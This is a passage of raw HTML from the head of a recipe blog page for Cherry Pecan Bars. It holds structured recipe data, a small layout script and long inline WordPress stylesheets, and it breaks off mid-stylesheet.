

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2020/06/25/cherry-pecan-bars/
body_size: 60710
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Cherry Pecan Bars &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Cherry Pecan Bars","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Cherry Pecan Bars are everything you want in a cookie! These are chewy, gooey, crunchy and absolutely irresistible. If you have a sweet tooth craving, these blondies are the cure. They're filled with dried cherries, coconut and pecans. Plus, they make 48 servings so they're terrific for potlucks, tailgating or office parties, backyard barbecues or summer holiday menus.","datePublished":"2020-06-25T05:14:11+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Cherry-Pecan-Bars-57b16.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Cherry-Pecan-Bars-57b16-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Cherry-Pecan-Bars-57b16-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Cherry-Pecan-Bars-57b16-480x270.jpg"],"recipeYield":["48"],"prepTime":"PT10M","cookTime":"PT30M","totalTime":"PT40M","recipeIngredient":["1 1\/2 cups unsalted butter (softened (3 sticks)  )","1 1\/2 cups light brown sugar (firmly packed)","3\/4 cup granulated sugar","3 large eggs","2 tsp. vanilla extract","4 cups UNBLEACHED all-purpose flour ((bleached flour toughens baked goods))","1 1\/2 tsp. baking soda","1 tsp. sea salt","2 cups sweetened coconut","10 oz. pkg. dried cherries","3 cups pecans (coarsely chopped (measure after chopping))"],"recipeInstructions":[{"@type":"HowToStep","text":"Preheat oven to 350\u00b0.","name":"Preheat oven to 350\u00b0.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/06\/25\/cherry-pecan-bars\/#wprm-recipe-132809-step-0-0"},{"@type":"HowToStep","text":"Grease or spray a large 15-1\/2\"x20\u201d cookie sheet with cooking spray.","name":"Grease or spray a large 15-1\/2\"x20\u201d cookie sheet with cooking spray.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/06\/25\/cherry-pecan-bars\/#wprm-recipe-132809-step-0-1"},{"@type":"HowToStep","text":"In large bowl, combine butter, sugars, vanilla, eggs, salt and baking soda.","name":"In large bowl, combine butter, sugars, vanilla, eggs, salt and baking soda.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/06\/25\/cherry-pecan-bars\/#wprm-recipe-132809-step-0-2"},{"@type":"HowToStep","text":"Beat at medium speed with an electric mixer until fluffy.","name":"Beat at medium speed with an electric mixer until fluffy.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/06\/25\/cherry-pecan-bars\/#wprm-recipe-132809-step-0-3"},{"@type":"HowToStep","text":"Stir in flour, dried cherries, coconut and pecans with wooden spoon until combined.","name":"Stir in flour, dried cherries, coconut and pecans with wooden spoon until combined.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/06\/25\/cherry-pecan-bars\/#wprm-recipe-132809-step-0-4"},{"@type":"HowToStep","text":"Stir thoroughly; this may take 4-5 minutes.","name":"Stir thoroughly; this may take 4-5 minutes.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/06\/25\/cherry-pecan-bars\/#wprm-recipe-132809-step-0-5"},{"@type":"HowToStep","text":"Spread mixture into cookie sheet and pat down firmly.","name":"Spread mixture into cookie sheet and pat down firmly.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/06\/25\/cherry-pecan-bars\/#wprm-recipe-132809-step-0-6"},{"@type":"HowToStep","text":"Bake at 350 degrees for about 25-30 minutes, or until lightly browned and a toothpick inserted in center comes out clean.","name":"Bake at 350 degrees for about 25-30 minutes, or until lightly browned and a toothpick inserted in center comes out clean.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/06\/25\/cherry-pecan-bars\/#wprm-recipe-132809-step-0-7"},{"@type":"HowToStep","text":"Cool completely before cutting into bars.","name":"Cool completely before cutting into bars.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/06\/25\/cherry-pecan-bars\/#wprm-recipe-132809-step-0-8"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.67","ratingCount":"3"},"recipeCategory":["Cookies, Brownies and Bars","Dessert"],"recipeCuisine":["American"],"keywords":"brownie, cherries, cherry dessert, coconut, cookie, dessert, pecans","nutrition":{"@type":"NutritionInformation","calories":"210 kcal","carbohydrateContent":"25 g","proteinContent":"3 g","fatContent":"12 g","saturatedFatContent":"5 g","transFatContent":"0.2 g","cholesterolContent":"27 mg","sodiumContent":"100 mg","fiberContent":"2 g","sugarContent":"14 g","unsaturatedFatContent":"6 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Cherry Pecan Bars Comments Feed" href=https://cantstayoutofthekitchen.com/2020/06/25/cherry-pecan-bars/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F06%2F25%2Fcherry-pecan-bars%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F06%2F25%2Fcherry-pecan-bars%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) 